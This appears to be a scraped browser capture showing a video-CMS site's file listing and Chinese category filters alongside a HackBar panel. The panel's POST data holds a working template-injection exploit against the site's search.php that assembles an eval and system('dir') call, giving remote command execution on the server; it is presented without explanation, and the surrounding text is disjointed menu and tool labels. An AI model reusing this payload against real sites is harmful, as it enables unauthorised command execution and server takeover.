 360safe data include member.php tag.php uploads admin desktop.php index.php news templets video article detail install pic top zyapi.php articlelist exit.php js reg.php topic
comment gbook.php list search.php topiclist comment.php i.php login.php so.php upload 全部 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星
音乐 游戏 原创
地区：
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
年份：
全部 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 more
字母：
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0-9
语言：
全部 国语 粤语 英语 日语 韩语 泰语 法语
剧情：
全部 解密 乡村 都市 少儿 对话 搞笑
状态：
全部 完结 连载中
版本：
全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
收费：
全部 收费 免费
最新上映 最近热播 评分最高
moz-extension://c8ae7cd7-31ef-4d99-b1fa-ea3d3806c23f/theme/hackbar-panel.html#
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http:// /search.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&
area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&
jq=($_P{searchpage:ver}&ver=OST[9]))&9[]=system&9[]=('dir');